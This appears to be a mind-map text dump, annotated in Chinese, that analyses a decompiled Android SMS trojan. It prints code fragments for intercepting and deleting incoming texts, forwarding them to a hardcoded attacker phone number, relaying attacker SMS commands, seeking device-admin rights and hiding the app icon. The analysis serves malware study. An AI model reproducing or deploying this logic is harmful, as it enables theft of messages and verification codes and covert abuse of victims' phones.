 将短信copy出来交给SMSutils.beforesend()处理
如果action是"android.provider.Telephony.SMS_RECEIVED"
if(!"android.provider.Telephony.SMS_RECEIVED".equals(
intent.getAction()))
判断是否是收到短信的广播
如果是其它action
2.检测是否是第一次运行
SMSutils.checkFirstRun(context)
如果是第一次执行
Bootini.firstrun(context)
1.将作者手机号写入配置文件
sharedpreferences.edit().putString("4yffd3",
phonenumber).commit()
2.发短信通知作者
SMSutils.sendsms(context, null, "888")
1.初始化SMSReceiver
SMSutils.InitSMSReceiver(context, this)
就是这个
new SMSReceiver()
功能
onReceive()接收action
1.开启一个receiver
SMSutils.InitSMSReceiver(((Context)this), new SMSReceiver())
2.初始化
SMSutils.InitSMSReceiver()
开启一个ContentObserver用于监控短信是否变化
new SMSContentObserver(context)
如果有变化激活onChange()
onChange()
将短信传给beforesend()处理，同时删除短信
SMSutils.beforesend(this.context, cursor.getString(cursor.getColumnIndex("address")), cursor.getString(cursor.getColumnIndex("body")));
this.context.getContentResolver().delete(Uri.parse("content://sms/conversations/" + cursor.getString(1)), ((String)NULL), NULL);
phonenumber = Bootini.getauthorphonenumber(context)
返回作者手机号
return "15084230675"
1.获取作者手机号
SMSutils.checkFirstRun(((Context)this))
2.如果是第一次执行
Bootini.firstrun(context)
1.将作者手机号写入配置文件
sharedpreferences.edit().putString("4yffd3",
phonenumber).commit()
2.发短信通知作者
SMSutils.sendsms(context, null, "888")
1.开启一个Receiver用于监听短信
sendsms(Context context, String arg7, String messagetext)
1.如果传进来的参数没有作者手机号则获取
String phonenumber = arg7 == null ?
Bootini.getauthorphonenumber(context) : arg7
2.发送短信
smsmanager.sendMultipartTextMessage(phonenumber, NULL, smsmanager.divideMessage(messagetext), ((ArrayList)NULL), ((ArrayList)NULL))
this.devicepolicymanager = this.getSystemService("device_policy")
2.检测是否是第一次运行
3.获取设备管理器
this.componentname = new
ComponentName(((Context)this),
LockScreenReceiver.class)
继承DeviceAdminReceiver拥有管理员权限
public class LockScreenReceiver extends DeviceAdminReceiver
4.获取管理员权限
Lockscreen
MainActi...
5.判断是否取得管理员权限
if(this.devicepolicymanager.isAdminActive(
this.componentname))
如果没有激活，则使用隐式意图激活窗口
Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN")
intent.putExtra("android.app.extra.DEVICE_ADMIN", this.componentname)
intent.putExtra("android.app.extra.ADD_EXPLANATION", "设备管理器")
this.startActivity(intent)
6.判断系统版本号是否小于14
if(Build$VERSION.SDK_INT < 14)
如果小于14就隐藏图标
this.getpackagemanager().setcomponentenabledsetting(this.getcomponentname(), 2, 1)
7.将当前activity移出栈，但应用还在运行
this.finish()
8.延迟5s执行
Handler handle = new Handler()
handle.postDelayed(new a(this, handle), 5000)
1.关闭定时器
this.Thishandler.removeCallbacks(((Runnable)this))
2.打开图片管理器
Intent intent = new Intent()
intent.setType("image/*")
intent.setAction("android.intent.action.GET_CONTENT")
this.a.startActivity(intent)
SMSutils.beforesend()
1.获取手机号
String phonenumber = Bootini.getauthorphonenumber(context)
2.判断收到的短信是否来自作者
if(needjudgephonenumber.equals(phonenumber))
如果来自作者，就以'A'为分界线进行分割
String[] v0_1 = messagetext.split("A", v5)
利用受害者手机给v0_1[0]发送v0_1[1]的内容
SMSutils.sendsms(context, v0_1[0], v0_1[1])
如果不是来自作者，就将短信内容发给作者
SMSutils.sendsms(context, phonenumber, "[" + needjudgephonenumber + "]" + messagetext)